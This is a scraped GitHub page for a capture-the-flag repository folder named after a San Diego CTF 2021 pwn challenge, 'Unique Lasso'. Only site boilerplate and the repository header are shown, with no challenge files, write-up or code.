<script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF/2021/San_Diego_CTF_2021/Pwn_Unique_Lasso at main · mito753/CTF · GitHub</title> <meta name="description" content="Contribute to mito753/CTF development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9012399b98357a6339feb96c0e9472a80450229d60e985c8cc1fb5c7b6cdc7b5/mito753/CTF" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF/2021/San_Diego_CTF_2021/Pwn_Unique_Lasso at main · mito753/CTF" /><meta name="twitter:description" content="Contribute to mito753/CTF development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/9012399b98357a6339feb96c0e9472a80450229d60e985c8cc1fb5c7b6cdc7b5/mito753/CTF" /><meta property="og:image:alt" content="Contribute to mito753/CTF development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF/2021/San_Diego_CTF_2021/Pwn_Unique_Lasso at main · mito753/CTF" /><meta property="og:url" content="https://github.com/mito753/CTF" /><meta property="og:description" content="Contribute to mito753/CTF development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="B67F:E045:A18CB2:ABDEE1:618306F5" data-pjax-transient="true"/><meta name="html-safe-nonce" content="dbdd6127112c212919afd3b489f33bf5a15dfdae7415c8ce0c32b0474593fdf3" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJCNjdGOkUwNDU6QTE4Q0IyOkFCREVFMTo2MTgzMDZGNSIsInZpc2l0b3JfaWQiOiI0MTI0NTc4ODY2ODk3NTUzMTQxIiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="9f4aaa70f461ece2942034f9cd2ef14a39b4e58bb56831ff64298d30e7103f64" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:371255163" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/mito753/CTF git https://github.com/mito753/CTF.git">
<meta name="octolytics-dimension-user_id" content="84883384" /><meta name="octolytics-dimension-user_login" content="mito753" /><meta name="octolytics-dimension-repository_id" content="371255163" /><meta name="octolytics-dimension-repository_nwo" content="mito753/CTF" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="371255163" /><meta name="octolytics-dimension-repository_network_root_nwo" content="mito753/CTF" />
<link rel="canonical" href="https://github.com/mito753/CTF/tree/main/2021/San_Diego_CTF_2021/Pwn_Unique_Lasso" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
<div class="d-lg-none css-truncate css-truncate-target width-fit p-2">
</div>
<div class="d-flex flex-items-center"> Sign up
<button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link d-lg-none mt-1"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-three-bars color-text-white"> <path fill-rule="evenodd" d="M1 2.75A.75.75 0 011.75 2h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 2.75zm0 5A.75.75 0 011.75 7h12.5a.75.75 0 110 1.5H1.75A.75.75 0 011 7.75zM1.75 12a.75.75 0 100 1.5h12.5a.75.75 0 100-1.5H1.75z"></path></svg>
</button> </div> </div>
<div class="HeaderMenu HeaderMenu--logged-out position-fixed top-0 right-0 bottom-0 height-fit position-lg-relative d-lg-flex flex-justify-between flex-items-center flex-auto"> <div class="d-flex d-lg-none flex-justify-end border-bottom color-bg-subtle p-3"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target btn-link"> <svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-x color-icon-secondary"> <path fill-rule="evenodd" d="M5.72 5.72a.75.75 0 011.06 0L12 10.94l5.22-5.22a.75.75 0 111.06 1.06L13.06 12l5.22 5.22a.75.75 0 11-1.06 1.06L12 13.06l-5.22 5.22a.75.75 0 01-1.06-1.06L10.94 12 5.72 6.78a.75.75 0 010-1.06z"></path></svg>
</button> </div>
<nav class="mt-0 px-3 px-lg-0 mb-5 mb-lg-0" aria-label="Global"> <details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Why GitHub? <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary> <div class="dropdown-menu flex-auto rounded px-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Features <span>→</span>
Mobile <span>→</span> Actions <span>→</span> Codespaces <span>→</span> Packages <span>→</span> Security <span>→</span> Code review <span>→</span> Issues <span>→</span> Integrations <span>→</span>
GitHub Sponsors <span>→</span> Customer stories<span>→</span> </div> </details> Team Enterprise
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="371255163" data-scoped-search-url="/mito753/CTF/search" data-owner-scoped-search-url="/users/mito753/search" data-unscoped-search-url="/search" action="/mito753/CTF/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="0IZyJImtkSoIw6BtYmwaa8qBmQxQofSOyi3GmugcOhNjavm9zXk9hfup7fKYf8Dny6Uh535TzdA5d8s9qK/WnA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> mito753 </span> <span>/</span> CTF
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
